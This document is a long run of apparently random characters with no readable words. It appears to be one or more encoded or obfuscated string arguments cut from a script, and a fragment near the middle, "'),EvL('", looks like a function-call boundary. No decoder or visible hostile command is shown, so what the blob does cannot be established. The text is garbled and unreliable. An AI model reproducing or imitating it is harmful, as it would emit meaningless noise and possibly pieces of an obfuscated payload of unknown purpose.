7d+6]2.84Se7..,.8\/K.8.G.!c.228:bO.!727i8Hit.K4v8cAC4.-.8H.6ek6!,54KC5e{K2;K!m3.u36gK6.4e7M4l*eEb3!K.\/8G6.2134G7.K5G!5KGK.3!764n9BK8Yo=.e3K6Yd5.m:;7GA2-5t5G8 31G.KoKKGK.2K e1.41mV!.4=eG955841m(082m\/0K5t155d4.64!a246g"K\\G.6 0l 42!!Kn0G5i3>397442hE331e79r0e5HGK7cn52.M5K8!uxK8ea".C3Mo1oc-Hg4G76eHH1EHHc52GwS7.K3G16HW95.-K KZH45952 1awr8K+C85GK!!1,69.1KE603.!3C6!5!G;Gw7=ee304]!K8oG8?K8-581KpH5n0e7\/008X2266l+95K?azpt!0i`9G4K6C2!.1 2Kw.12a2edE2 K6?G3!3tOa9eK<KHr5H6Kf,9.37e9iK6G>LeGK1.he6N2HG1.152K272s*8.99.je;?7KK6rbkK].1c;0vne9orK68xQr.k69K.r!l15GGA9pG9wn0!.3KHGHvm5K54.42HK72.-G*K1xoH"ou<K!!8K7.Keoee:3ica1GCiS2v483.H3s,8.iKeK,2H.H71I4K-1.e!Z&[2Pa8]8>-rHKCKc8e3.:.10#59.K Ba77owGF!2os8G1K8Cb0yceH 5KEm2eG34l>969#3e..0t3AC63\/944KVoHe603aKL1=e2K4919ce7TK2!9@1i9 e3j_.A1OLJ!25!9e81.2"?wK5oK7.K186G856O.G0GHo6Y3N.69o73g".!4CKHch3rKgi819:44055oKame4K8.).KKKV.036201l2-4a3fnx@le.4551K;.1.K5}39_G8AwK6N1.G*KG6e4isHs2e!9prnKKH.530&K7tek=3e9KasDs0-fs,[834.-i#s-62omcH6=nc"Gco.AvHls7ornN.x h0fk e76ccGn49.i92*Hf1,cee1e81t2Hjr234eageG3i55"KnHKH"1u2!K3"ZbH#KOGeH_.3eGn-72ree"n.z2"1<m9p. GlGu057Ld-03K4Gr2-H"3.H+,!53!rd2188u!2..p:77,Guz.Ga>33:.e34,KG.ha!5md07i9718GimH.7li368H721nmK22!!lw"]0"im@a*Kec41*e6li{I1e89C.pe5]pKR6KcIK_nHHe7o9e-K,53HGGdnK,,17,p:KG7H4..52rKuH![>Hbu1.1H.c9p89F5 HrGmGm1Gb9823tG!cGO44eRnp9596ac_IvKn7sC23o665!p4oQacF4w.Gg9c1KK!S9e4se_-KG}Kb43tn39...GH3d23d8m4eyi5xN218L1te3"h6.90G2w.8e>32GRKoH;1c23o5dKna.H8uGf4<8er!,A1nms0,v3H2heoG41!FG64.842 6<o2KG3:vG7-G2*.C.109!Rc K.5s33k594oisK75\/ref4xt2G:2"P45d-K@16J72e1m2!4GI6:Gsg.u,7yuoa7ed5wc.5338.061a3-1emome61z0K51K9$66anp2vK4--25 419",H4Kr253%GH<9\/K1G20!"cc-4M5pKl6:Z7!65K.)Ka2688>695528e1!;6K0.9cu;4.c3.1rGG00K.1266!4:-K9t,4!K;,K9lwe2emrK6. :.o8050n97G.B.oKcm.0xioH+!3t942K-.GK2CeH4pr"K 45!qrK.a-,!..67v64G208GGe!eI1 .D35)8e.83 .2G477w5!598ou]94;H99.4K63.A6. LvK93.0K>d2Gw613u2K4K,(i56.3KaH92e18wKK1K#1";}H6AI18.:balK+7Kn.4-G:Ey2b7GGKf&ox3" C(=89+3w0bi8 KGKpK8!C5G176K.6p2cGueI6la4K98-575xG38sHet7K.e31scoZoi.xt,77H.LK!3GCrK.08lHK6i99K43G8302-ogGo2in4;tK23ae.G8e..Ko@.G0.3K0K643u1C0!93 06Gu.3K98634CHKe?ve0399477H9K67mv.427o1!+G"L280 32!G*H61_o4y2r.%KG*RKJ4K43n89CHc1Ka<9K9,P4G*n03K 189.A!45b85R-\'24H1+s!,eS44+8G!2eb42vs6B"agHK\/21K376@79!G3.gtKC;K2G7<K1K9yNX.2,OAKz90Kl63KS3G94K898T527e|*."56i2>9Gt4a95!6nK9!Ga6AU432Hs!4H5{K2"1uK.4-KK!350 GCC05G22eeC.4jKu4GG.WilK294K140y3g.2ebH15N7;.Kl41U176K.8 G383eK!Ay!9.4Cb49"pGK-tG{.!6964,0te.eK:2m887-.65s.57K;\/12914051=xo`t8K8o!!67 8IcA60917821K467KKK<zG.574eceh7l51K-K-76t30!e!73GKre!.66d595K.!Hx31621.o\/waGKK.-28e78pc603>!KH+e.l!cGC1!7,!Xrg!7=a3K04K!9eau41!2SKK5C-w1-CH2-.0"1H949c.3n86E0K&K1181GKC1G5.lC"8om66.K15!F44KCxAK4t26xtjK96139G9x5 9KK"K"6QC=G1473C98-*gC68gX9s5!,8"0egGK G0.67r5zKG.GK[GKu 57y00KKoeCeKIK8447G"`"pe0Fe;810 5K840G46H.95.5StG0OF2+!58d790KC36+281>.HD6\'"2a+9370m!7eGeJ 265mGK488.KQ.\/J74]64"Hp>e.178\/:r68.+ibKK5O69x(K\/o9Hev,0G.z191KKm-9!.8K8*g14K584y!933xr?\/6KCw54v7iGe69k!H1G9c.K" 6K6a24"0b656CKKo2K*[Fo0#!4KG945279698cF([*!a3.0,71317KK65>-62559-3k"7\'4K3.!"6K8H90eK62rLGo!377eK3.DKK15Kk30ea!3793e9Gx.zS2.2341.cs238HG!K6w,K7K63G@2IBl35Kt.6!3,n k2"Ke67!t2!LKCi5K3H[Xgt444eGV6.C.aK8Ge6P2!Cq3G09=5lGXG71f2yc5K3390y801992K=y024382G1y3"264eK95:48cG+G2iM36.K8n=y83KH!5.o8P.4GGi19KH17G1M9x!!91.HK:38688H!K774H9K.lG7HXC-2&2yHe9K:HrK68H033lG|Co=.36K82eo9an7:K6"|GG!7l046K05c.4.67,87F7397Y".40K11284K1196K.4l.771i5E53co9).1NC4:n776K!mK!.4i!nv403145dx.wKdcQt!G"P!TKeuX.9KF. lKn5HtG5!"18 nH04K2y7.Ku6Hn-v.KcK613G9.KX!.D18!o!f30HUKGKHhKiH85.c2971G71-r48 .8U1"z499r"0K6GHrKKG".G1Gl4K O5Z38K9!:;.e04*lY3nu=3,<anK5be9\'380765C67e799l3c"G5019e6CH8.389;GK9"KL37geiK(7e!!4!1H9uK!!7s84K6Q!4G39K6e=89i!.Hc2HK7..D83a617jqd.de13Bo90P3Kns8v2H#GG0k3>K1m<!6K d29G6-H35<=1.o Ge P!G>M1eH_1l.3g!9G6.cf88aGn7h5!5rr0c8!:3=K.3e46772i4.a9o.3l2G7rzw339k4Es.HG!?179*\/H80#4d24K".5Me4.3277 K..9"e.Ge:GG=81KH25a.2+-x22l2HH4-0KH1!21-,]I26GeGy2.m G!d7H-H0W#7B-K1R0!5K03l856y02K19Fid 9K300K408HK8C("t6e"(K4o.!513l)f 110K68,G80Kn3-.73e9K7G..2996...s0l.\/:3 486KA08&dH51!Gk7HKQ5eG43G7i4\/.4e1.oKe08122y73.92v645"m2.!H289HLss3G!79232eK1e1 7369936uby65#1K27K" u8, E645K4G5?.99KoG892HGKt$"r3a38=47p4E9Gc0.4e.K!2Gu7KKe84.+"1!rK-.e7GGi24m 1502n2.G49ntKc15049E.6ie23b3o2K5.tK=81$1H8KcK3KtsKefeaKoee4K8!6G5{0258c!64E2" 41o.uH1KG+K4K471e1{5Kl34.?P10KK!1K.."5c3yy8QHH.EKrxK^6HK1ro74157eGex0K!*7G>lKe2k:2=rbr-y>;O>756Krfaa..ef.lsrb.nn#,t9-t0K,4r0K3s1K5GCoG3Ge263+7+87e0o0erTf!9%1DK e7l!Hc8Yerc:ne!GtoGnG.485l63Gt!9G5_G.m!rl002_i.Nc>"Kee+6HO-KHge!8Yyei5u6G.7oK18>!11-T#59.c6tKCmK5t4r1E.K3S9tnK0o>-.u4H263K46dt3.!K9H<t362!$au345< u.V7e2eK-H37*2an636!#.K.1536G.KWKl te745e3!2`2w2K5>e...hH4326K!&2K*32!G78+NK00921b124K3*3.mK!7G86_?M K<Gcp.ciG3KdKG7c!Ge^.54K44a390p2bK28K66,z7cK62KtHKKf*?3q3xYH19x95tc".i4>KK9672.K162!-*[.c1Mvc<GmK98n2B.4..K!-9GK5938975lo6410G]!K-57011.3.eKoaD09861 35K202Ke.K7C6b58eG7.1YK[eG.42HHK.s4,2,@2DH88eNg64.H1.yo4b5i60G>!50e2H*15g4K?oKK]c94,C>0r7.9G5e195"n2!035!,8gc2r,Hg613r26!6999)5K28G2b45!HV611uKB0nbGndH0t5274ev496b2kr3n86u.G7H35;1+65899K8r.K<-KK93rr79-GC5#85!cK0KGKn.78H4c:6HKGGwK91h5Her|G07292fg1236118>H0gr5EGG4Pt.0N38caGG72ZoH4KV915K6B931#X78Gl!LUKH415l!9@!5U74Ky4e558.0K Tg"3G3KK!P95wPm721a^l09<847.8K0xcfv3i24 e.Kn2 7KK2H-@e960xH9eHi31b24e8x@9".ue9a\'32b7k"5gH2H.-t5".-.17u?,.7H^a1Gf4809!0GMH!3tI9-I6"7!!G1tK2.24K1!20le..7noK1 ax6K31,Z.Kyy56z9=CKkeKG$5057`.5Dr8.dC!1KG99s=e@2.0"9GwKK.2Ke3ef#6seKC5.o95e0K65e9.e;733G76K.Gc63MHZ.P374GeG.3!6 s!!{9:G3lpeGGG6K90QT6 GyG2G4756^l0G:n2nK8"KK5C.0GK0KG*.KK3K243!33QoKG"2o51KHKl3u .\/40124GKG506eK7n7Ke0263y.13d2!d6!5bd5lK.0KG211.ef6w!p45t3K0892!8C5@h234742G79KK479589p30l8Hl177n[56,9e:4 Kt_ty9!K3 K7wGc20axKl28"20t1f47G.t31"="g19w92c6K1!r1-!KKeHw-"28K;!K ^ u.582n5ci71575l91ti.191c3eC5 e8=eKe3lH7.!ct.636.!6KKK99;3H71K=7!K@Hmc 2814\'w=.r7C0+E63W2um3y2H80W#704-Kxr19KC4Ke"!!tK1.K*6107GKG803K106o24.6Ge.2dKn176bH,9o,rHK495I82G7412K956eK 627{5e8ce4t>K\/0w7Hu3K4KaG0O44.Q979Kl!p3(!",a0M2Htea5He2Gu7.Oy5m82456@8!655.5GC1958QG49u99Kws;!.lp5K5Km6e-1D5.n 1H!"wr33Ae0H^K2K4.412e[995.1K2.8nD.H17G.7.g3sh.K8ye1-226.9:14v!H9a44z.edK:13a3r.P@4KR4K6Q67959D075G8Ga.37LW!.373eK!628o-7`6:148^M8KnK30J-IG}H!.j.a5[fJK1833Hp6C18KRG!K23.798-oG87p.2..K6e2 veh!fK5o682028i486oHK6249oK!eK]!.M232HK99GeH5#4yi.a66moKG3s2fn9GiKa9!595%.hho9HHKdv|la-Cx150.0xtKrG04!z!4.HJH22b_LCK-9Hi.6W95\'789A%p0K4.-aGv3u.3:31i..Ho=4f4Hot};41K22734!Kd!_3K75G29HaH6o703p!C]aG!99oY.@1^HPe24G0K".8Ky14h16. 7Gcce?e4k9ceK04947Kf2BHGaH81)7yah9n^3HG6u"a777x9e4.604C06!3.y1 i3!61275G.4414;H2m8w=l8,8=e-M.5HnGe9cQ9G6l51s.".th""!.2K16DvOf_T7KGmK4>!!HG.G8=p1e!i9Hy;01H18G49!g0r13RG.C.v8Cn%!;28.*.K8 K30785P4.yrf2.{3G1 ,K!.0275DG7Kd4K0xxGGB6@K?1wG6K0C6t4y686a!332pK.H97e.oGK16t .99ipE2Ka2%2Km492"A6GKc8e50J54K3-3.rpKKwK3@na!{oHm27,c7H?m>04\\KKK21tKKcH6dYtfHd546o;?l3.k650K317b,4GueG3K\/5n7h46C44.117q"21Gxi9" !18166e85411Erto41x1!eu8S8K21C2.1C1K!K"G77"1098;507K.!boy9:pK3G49K60!0276apwbKr1(.y5292.96K.;2eG{.o3o6auv046n3704.(C9l.xe7e3HeG92Kc2u86nKR2829hG7K.Q>4A0K1.59.2#K4C51K!2Ky,s";5e3.!K..+cG#KaH.,YK!8iGd0o3}KHK,K6My9wI5Ke82YCGM84G8y655pB3GiG402x,46m2G8ivh967!l?4kK16a.csH 3K17e 2e1332KKt173.y!a511c7b6vGn5eKK5ew78l"wtKd5lGG.5405,7?3[175H-.1 4UGv42eu.7.9G1Hu6!3xu8!1noDtK\\3KKK_HG1Z@".cK.V10. Rd!tDn0o400G_6uu6HGDGa7c56"39Nk!edJ2KGy.14793K7087tn3KG79R.iG03K2K49G.H366-891CKGe !78GG?GueKlo4K86eGd*K Kpe5Kee97KK84f437.p>mK8183"<H0Ke!14y1H".d5GGn33i226!9e=8e139e.)0Go4e28:76e80H87!27,9pKGh!40K!K755H3. 9i.T3K712G7o6K7G.UAsi148"56u-4K88y-84oC3HG-9,K0G3KKmK891K6rmKK-H-9.-3"$3!d56He:3KH1tQ.Kaa.l041Rt*u1h14612Gu;K6GK3BNKK4n9K7!G !7T6p53]G76K*cH825GKF226;.*6a.17K1cf366K58m"s9rvx2c8K7463861!K9vqK6G77.rGu7i5G"H2cH436vmu3.K.!K9K1t?@H62,zG 7.2GGv0(59c780758uKKKw661.!3G2es2:8K!25o43rG138s9u9042H45NH8APK838!634oU5109!90t9S.69.xx35.,I9\/hoKe386HfKGs7KK7MwK1.H 8,G.92eu36KKG02k!9c*GcG0f46-e+e."aGsuHd0aloH315K8,8Ke.8_8940x.KHK1b6G-6ce@aK!72J91Wc4;1KH6Km9e12G12288i-40934"!K;51KK7H.5-K99K8Cdr6881K4K40Gc\\eC =0!3.m,B!0yiH-L.1ei*";9267an"Kt7i,o2 :94f77K6tprC..p4d734Ky2!oej193146-e394e12G62a,.Gec42htoGi.7D3KQKG.Ka9s0833d.KhH1)GG0<K66+xeCG.G0L5K9.2Kz6Kf4w001GN35sH76dG,K8GcG07-].a6 23GK47e6"0d.K53K.11322ce77Ki.K:1M!KGHlG#lC0296.-171,0,6!b:KKK34K0467!7eG427oKKK7,r65H0?2s35:12-68"9K05G.ped8!6p<599-Kr%28.8FwG!9K.K2j6 5K7)06K5Kvo973.aD!8eiH!k=1eF3.l.R .0086.e020em0KGmKH375e1.KG8M3!pG9oH8KtG575CtG3 G"7->1fGbwG23 mGx3t9ABV[5m1{08984c)7_5063hvnh9cuHuE9i8!e7g1,Kp "*41G417pTE2K4G6i18eK7d5s3fiHe:GyKGC8K;"s99UG!:ecK.GK3"y59Ha2HO4416-}9A."s9sy571v98.5"0095i4c 738ipTH7.pH57943eH2]MHe2s!.oH5GEa23c_4Ga-Gu49182]e5\'a407[4.G739KKg"WG9HcwK506p813*0#d4GH.2\/5MK<8K2it+a9W:0;tGzK37!ee%H1SG\\!5_5i.:8?C-L2K6aKsKk12O2x171mmf.1H9eHK476H4K.1"nHeK!{336iCcHbn80,a.3.H2cD,51!sb.2\\493G1620d.!3e]"C!7eG81G4sp$!g2K089Hl;4HO99mG131s6eGs4K32Ha!1G858K.!"5..e51H|2G44K8uR518!hKga62"vH&Smtb3w0fGe5Hh.Hr"83-43!,C9KKDc68.G!.1GPt7y!KK8318G7Ca8p.o.46wH04cyP3a2K36O.e6a,t12tHG29He472.16484HoY1e170GLr,6.c9[K( S515u.KlHkD6t7.89i3K2rv5i9uHw1fl8K.aG{V#8eKGd1K;f^35.7e4oGxeH1t9.GKeKNGtGuGx5K7-t,G56H9.Hd4ebeKK?3?4K>:mV5re-KxyvlQc1G7.G4k91r3.8Gh5GK57H! H6eHLKc151,. !3KAH<3te2K8HyK98G c"8K-G4KOOK1522K"83,Cc6HG7hHv2<@eK.HhH2.GK31&7o513e.BG.!TiDsGKGsdGe42 45.H..b747=5KGH&v47-7"l2tt03eg[KK9e:5-!l9K6.3a8e73Gee.c!e80`--e62dos"e|71P7v2c1ZK.e3irlGH?y9]+G"Y3ai73["FK315e8G43144i51G2K3449!"G#w52cC3G!52K2v1d619{6uK2eK9t931Gy00c9tGCu41EB.=hKg4!:7790BKG6..!2GKrcG7re.0uJ2]!#NH.085e45`o.5?=G4 x24G.1=9eK7G2.lGcH24.4c7!4HI36GKu1nK.3p446e>3,322_030K4 "7GKK0 7y"N6!U]GK86n18G|6e7ab-Ctc@"".46lC 3oG3eKPa4058G.=GK5GiNa. \/+7S.4ebG09xcK| eu5 .!,wpK7g1Kn-62Gr4\\K9!4!K0r .3e7lSlHQ6.!KG.603[9uK2KK,gem1.c HG9.K7K3302nI.5p0.o0.K2Duoa-3te45inIu7l(#c..H0_Q?Da4!.KKw0GCun39w!Gt.;C0-Ka38eK6c1.K:G3a4G*2KuG4-!o1k7,2a 62at9e364.1G*4n*H2]Kp93`uGTA9 3HaiftK.5eG6k4o6-.6429.7t9 2276e!,yc,iru .C!02K6KKVKK"a!1!"0C5"-77zKH<.02.9H642H,5.8i.4K.urJH9H39c2c-20G83uKi 7.G0G864cK06p\\U,2.eK2i@38OKG4qHK7f-eO22eK,.UKC52c\/e4.Gcdn.5516611mGK+7.b\'K8)26d<,9eK!iKVKKK.22K#61"u1Gf"M8K0356*X40a2K87215.c73797!m W:ir.W9g.t1661g6!u.H27e1K4tKlK"neM]4 qgK87lce=HSK.8KK6K@=.Kcc9r5!Ks3K00o,HKKn+.]i.0!9.r6c.354"=+.er.ex!!dc5*647!6el8.y.oe2367KdCK"1*"a"7; 3999y=2H318CKA[o45p.KlG6 s7wK3HwK9HGKp!9!3G7Y!R!51iu{*4.u5e"C!!2.8.\/abli66  P8He5K8eG.9l2soK8!96.1xp;399"1:KeH590xc3 .c e"0mK7KpoLa0nm{.GCKw!.c?5@K5C.Gh9.e0HGKKK41,eeKhK-9 Hd53349eBc"0K.rK18"GG.-sbG(.0c95LelnlOKodGG64628G8-e 5n4.9F34!!. cc1K.e!98DM44..44.e01,me.86Gdeli74c7t2tKKo6i2G-54eK;.x.HeCole1;4GGs394+4.2mG43L.8!71*H!es_{9c1v192.cG5e7d!7KenK.e07niK.GG99{u.lJK97".uu.K.ec78a88L27rl.iv. 2K76 !KK5Kc56<=0425c6MfB-8[. ay2c9lH72i2r89Gr2WetK>Kc2t.c14; .u3Ce8.82f0x6.1a2]4,hS6p3e)KK.!xK179KKK0G. K]6"1156cK!;2!su1T25tG$seHne64g7.6nKKi75KK33Kz1C.3@7o.3eK:K6="K.89(8+0!53!1Ky7..K70&3v2!K8K.G93.|<KKK 9K!s8.32.n!123H 16c1"88.K9s8f.K0e6"7  80KeK8CGc5K.L37Ge!4K86331e!4e19!15,.9*0Kg aG5<9H1xK44i2+35tw61159Gx i40K!nb{21.8,!2e!85?23tK64F18d2-he}`9!=n!G29,4xC5r 6055e6esiw6c75f5.26!G3761icGE2-Kr.1eK"kH5K68Ldm+d94t," d.8KRA"b28183cK7.3G7Kt3eGT.3L,eeH1=4HKt9oH9.oKl2o c4_w23!C7s5sn7G99ta4wHHE.uhi e53"s6n45K.G!5:\\Hn dCn.ee5GKG- s02K!lo-t3.lKe75,4K."2Go]i4Goh93!n7Ko.4ui"*GAlK KK76s6i!K1!K8qk1dKGH 0:3K6C=-led47dZG7.5t!!V43"-e.yal9HG079! GH2.If1oK .77!u8cF87G4K!5o72. e1>KuG,i6#24lE4Hg B 9AH4150s!C!000,212rG9t5e"*2a-KH51E 3a3t.2r7K6.3!.2e.!0 4=eK4D840G4r.!4!Ge!KtG1"uA98G Cqe2 H55!NG.e.mt5K1G9cl6a,n !36980 0K198!n!9"e55849K6.ce  K a)H21"%3.32cN07GHK64tKC8(07-3<2,eH.v11e33"K"825G0a4iKo4-3>;K2"25066H117e,1.090049e!r|L,eh-86sKH-0-S'),EvL('>.Kbg1iT.DH  z.0a@K,s+.gH3emE9uI,@Kmn!.eii0zrcyGC6ycj02H...GDHcn4glyG.:c1.CaI3.0e8G.(.gexe54ND.H\/.dp2I. cN2..e;tIijbDc_ue=.aCa.zg!.Ouz..uG3tK.o60HG.!lca;s!.dK7eap2x90.us+xg3+.Io025D.hiEilylc.4n?HDuej3slkoH.rHt.jGmwzb06wclGK\'.2ccNpIG.irCHGu07y.2fvc.nGy6ict\/KM6H6eiHDH..t..bnG_ok.pl7i"3.Hxey.w.h?..n.g1r.:4.aG\\6xkN\/Gy.&d.Gmugd.sHu.".s35.gCugq424xvO\/043G.uuyanl:4KG4B.\/2kD3.nev.GTebuby .qe1+\/>G|+Sn6l@h!qG4.o1G5leus.9eGp4.Gc.3.qGM?r4d.S2H0_fIDg3"xpyndxi8osg208G..vd..3Tm100.8..&cv2y+.oe0t9oymulivskGxK7yd!0wSElH.qEc.HH7.0..H0t5\'9t7ghg.o.x1k.6,nGguGsMNHxvoKp0mfdc3G0SroG.a4.j6y7..clvHkyHGg"ufzH4gevG[mG6kyH3.qG4sg&oKt71uy9DbkGv7.dqg.HGrt4ct.naj6(k0$j38olGdnB.G+rG4Dfb8HG.Km13xGebH6N.r[a4.8nv60.e76x8Gea.e|y0.jez|tw \/oHKcTkdHxGb.t8s4x0r.u0"hmC\/qC6cHH@ait.kKEh.f1.Ga.GO.bGtbenzGa!nrwpGfoK4C.GikM#nkwBNe]a0q{iG CpCG"n.v4qbD.j6H4e3H.GlnHi..ciHl.4IH5o3.y...Gn.yr>s|..qu0.uhIhpGz9ncHh3_pno\/.3s\/tHE.!Knr.KGszxe..cee93.3ffbc..vGceG+Gr05ye8n3miGilK*.my.G1o.oyHwjg.Gj..n8i.zk.Hel5G.k.e..,9.G6ln6ce3..+.S4dHbGnG0m74bD759g.n7s.e.HB5ike2..524tl0qk.7ylp.7c qDCcHal3vNG"jzc.N0BC,.24Ggd\/H3tjj9.2|G\/t5nk..Gkl1p54Muz6...5s.19.h.l.H!x.auHasw.btkvg5.niy.Dgs?\/d6mG\/rj#al.Gtrr6.suT5t.ru7.HnFxE&H*x.a5ddogz-cuexnIsHH0.8eHGe.gk.sMi.ulqHzxl,wTg.od5f1ci.s)0T3f.s.Izxtreuc1gJizev+G..raGD2+qgSlH.<3afJ.. eq4He5wG..z6Kn\/1$Hh0"n5+HCr-0aj5,7HpHa.D.meG1!ma.un5u4uby.j1hwHz.4EGzzlDG5)vHN.fjHI.StyG.,ggGze0oHg5gpgr0\/.sEI.lp5y.HH5GirGcHH?ua.a 3hrj. 6z">k0\/8,KyH\/GkH3 2Dn.z"kt.G.anLx6G>3td.GtCH.3uEMH.3gHmH?e.xg2bGS4G4h0iT.Hlx1.suHlq00iyG?.-f.c!sGdow..aH.HfrPcGl.mc7iaiC89dDbG..2ztzshHGz0w.ia.4jppbGG+Hknd.o.?1n.D7<,Gv,.pe.ip0rdpt5uoylbc1j.uGuHvsy.%o.flu=|v.2 s.5.dT9cHzpjlaGeqy8sgG.cyuGv\/p.2y1.\/wcH6"fh>.4T1yi,"..2r3nna.Gywo1Ctl93mjKa."c\/HxxzulIzkKteC7eH1.-g2v -r]HyjgzGGjoEzl.wG8nr7e.2l\/nqj`!Gf!v-sjykot8K+N5T72^.fl.yevs0ttt2.djM1#G\/dk#I.y4]\/6.y.ile;0m1vG..khg9enStw3d4y.3c.ea..xG,eK..Nd.ueuxG..+3tu9nGn7onmrG"yK!ikjsH|im6H..0jxa..rumxuk.h-4dodG(eearGuG.gsHod.Gcj.T. Eit0Kzaxee4bj6CB.cr=bgi"0.t8xhDM.Glkt."uGThsu.yNhh3der4.GnaG..GG*kdd"eKvy\/..H6..mfHgzTo6e|1.oGHny.Co15GS.peGz._jn\/50M3c3+l..btGe6y n9.7gi9kmval.nHcoyGHeay7cycce%a\/.ervvrzahr7G&.1br9s4y?4m.u39uiavwprG.ey!.bkG.wr"I4t.dHu96ycooymkx\/k.rsi1H0a6KD21Bbh.Da130."al-b9m)1Klvdeg"\/o0Ge.TbCu0a^lG.waecGH0oiw2.Kdv8d.my.+v.ldj8KK,m9.eGtH.adG37qnnu.lpB.\/2st75dkedet5ib.1f 0uDHu6tIGd.8tgu.1tn!HHkpG1.1r6\/7HvHhd%"dd2pz.p.q7"GmC1o_i!cGe8...GHkDS\/.E,.d\/G .GlK Nk9ufGc5u1"1cch.swH.s36g.nGcc.56`. l6a.qreuHda7.ueGohGtGe9H.er9H!#icnom6G]\/bHy4.uac.dGtG1u$2pnoH9 u3"GK.T801T7"mG9wcc8..ii\/bo0pdqaet.3uHfeG.p rpz\/zef.c.mchd)ElG.ynd Tff6aM4t0.h]{..lhn1.fx1Gun].cfp1HoorGfGquMH5xtkEKc.h+kej8S13cyeKmxeiHkgiy"pm.]r9.hk"rnaj"H\/+rxeeyxn3h\/m\/M.utz.s.disG39 i.Grv8%3"zz.vG.oud1tGail.mhiG9To.+mtw.7jiu.,i.5vy61.G.naGJGGed1.d.H84bGkx.#iroPup 0rySat+.ieG1hxzu6%zkvs3+.DdHzhr.c]c..pGs480^oGkn3cTHK.,GyxGf8\'3Gl9TM3oHGG7cesvq-0e0.!g.M3uHt-.c.cjH3$svpNeHocrsKiiKrKeGk0a.v1ur9oT.ck3x.D]g4rhevkitgi4tlGbcef{xekG.HxG24emGxpGpT00ghf.,l8G.h^G.4l.3clar 51\/4il2-3"ti3658qjTcex-xfrtkgitdr&4m.ezdj._0ob\/bfEoEG.fGCuHn9..H.!"Hn..!us.y1xdHta.21dG0fiAnE3x.iC.vgyry.pecrHb+\/eG!nKIbTIF3l`s1uxhp\/as"cG6baHAx83ul0HE.wmkbap.61ov....v6!.mH.5.ieol.1G6564o137GMep.pGB7Ee49GmD..2Hc7H$4zacC j7c.G3fG.cKEzff,sHd1"H.434wrG3z21bjwc.e1bzHK3HZ.flf117`.l=.gHkaG.El8G.-4Ae?w"H.l3.m7ku6kH\/ee\/u.ankG3.G3aH1u.zb.xldp.GHkczt.al9.n1euMe.8.e\/mt..rG7v6Enx:1.ajI..cuNf.qH.t...Pe4nbeH;a3.wDI7bHECiGx8si.HT8.k7rue\/z.Gfh^rgGh7y0jHusT..?".7*.7oki.c0jcScHkzHf".,Ag..\/ueoHEqH.u$(.c+u"oqb08G{i7a9!x13ea.v"z`\\Gu-C\/baAb.4c9d.HtEjatT5.Dg.m.+.s.10NHbfH.c8Hlufi.u3H.8db,HDKhy.iGq.piSnvblnb.z.7T2cSg4Hy.tt.eCI.cytxtHE6f....H0pdb9pe6.r.bG29.1dG&brhDaHMp5.m.cMxlHf..o6g..7GH+b.eH.8?Ahca4qp,HfuwDcHp2G4em4r2i4wt9.M69F3t.c"NiH5GHay"..t.no.go7IHa\/n2\/..fz68c0qGuuCz3Sgqs.kuxmzX2M.I.r_fDws@G.uT.nE.2@I9bae.cicMx!.1\/esEu|bHS0 HAl.kk2i.>qjG"zo.\/E..3v..H.osu3dGieGv4C0Gt.ylxrmGbtiet.61g4e.l,.4a3eaMrj5ibz>c83l.eGG9x.1H4n.ad5l.pp4eiggsj .cr.4lEHG.GwH10nk.h..cipe6liptupb7.eutet.l3br.uGrmxbxHf0G3Gl9in.G.egGM%kb1r.we4usc2.eH.ebt.eKskxDpm4..ko.1D.GsCtal.t,Hrtu"z9b2ofe\\Ct.]b.+a.C1x.NutyuoMp1j,asu.delr.ii6`gila.tG7HH.u..".\/.ea,0vnqxqz..boGTglee.Gc.o6irn6cd4.Gw1uva0ss.lo7ksI.qoapHmE.)\/EssuhG..w1GIj.fw.nGe.wGMMnN\/.re3dl35qp"j\/K.acu3e.4sH5afngl,xc:5e..su*!k4Ci.lxx.sxr.eleyHm.G.nym8a..hH4sGH.2ca.8bl.ltu d..xe.5\/GQ.t6.HGer?h7r5kKS..glodeN".4qtn$ycKiI8lEnavfeG(zyis.K9e"jnlk7eo..H...qMHK.Gi7GcyGD.L1E.pee..w.i2b2..a2tGrGt..l|6.Nnuz3i0.p4jaHmp.i.\/kfnH2g.o.krMhz.T.!3eHaiyK88.s..2eGoeo-.8IkoDa0h.h2jkG9b2.uG8}sGaCv3od.otgCTi.4aq.=lbHh(jCfegilEGHCcdu=i.pxjbGYogCalhmiavizaG9Di..xH6.GK3sne.a.o8.aieupaE.7#Cs#m6"Gnevc8..iK3upG.otqTcc."pl.czIu.HGv"vniN.".E.THi.Hap...9EkzrG.ee...2tSHAf.ssd#l4Qj5jpMebaw\/"d"pm.0jGMjushDHD1.zx2n7!e..saD..b4a.i6.v"Hunv.Hurg.hrHz.fp0gfqrHujtnNyM0Gn0.id.G-\/4GepctHc .DzGmpouk4GdcHhzt3.iGcs.\/.j^Cst.csbkpv.k2ty.l*y0ug, x.44o+sGh\/jen. c.1mI.MDM.Hcp.lsHmg1ah1en.b.63m.D8bKn).GE\/e-4\/"+8rm.ubZK3al.b5o1mtcH.g.povx%aGlG8Cd79G1H`C.ud7c.5.n`+.HTGjkpklgT!.l.e.o.wldr.cpk,Gn9I"i"Joi;cpc22)Ih._3GscC,e+tp..w"e0DdtxrDhx.DCC gH.nlt.mH.D@ojH...fbmrl.niyby56nsjMe\/9HliaMsBgex)dgif0gblGcqH9xo.TbGGar.tyvu^.ju..gst2+rIe9"ra.Gqnr.Gess.G.ctrdtGD2.04dqyGk\/MThnI01o,es.GYEwcSE-rKhmri9aorPrzluKtnrDti8 G0ygrD7CevTi6t.friw7GH8GnvmW.Sk.4uv,pow.7tqGlq.Gc0xrrH.Gc.s7sHo"913x"oKkGn8D.g..bhzee.v7u.aSr.Niii7eGupcgeoCHCE5vG7HaS.0gC.ir"a..nza.K9avzee.ezpG,..jjupGqHEnd9M.z5uGf5uyipq_n.t221Os..G.wQtiojp.iog\/GdEjac5Tdsv"..l"zmi0.7hvHrl.u.ee38wenre96\/Ga6pn!ltG04shet5eaT6tjzkvv.C.vEfooo..g"elmedGoG:G.?z.hhirt.H56y.jNy\/pHhm..o3ilqyrGwu9.m0vg.aS,t2HDlcC."0N.zmrHkmGwc1n.gUcrkIj5gu!ipwrik4lliGq\/cx.Ayr"t0"G..Hvstst2ralH.7nzi\'x1hGqs8\/.3N5yz. a.u".yG.ygsbahGNdlndiai..rws5tpm7kiejH\/KtH0N7HnHxe.outGn9.m\'eta=kuHg0gKityj.3vntcG.5-zG.zio6"iGG#82u.iorkDhanGag.e.gt1(.jGeqdjonea.j3o.GPajn"mKhiFc.ie.z4kcjgkio.g.lu531G.K7v.rT.xp.f@k3M"kipt6G\/k,gp6GGj90a\/Kjpl6] 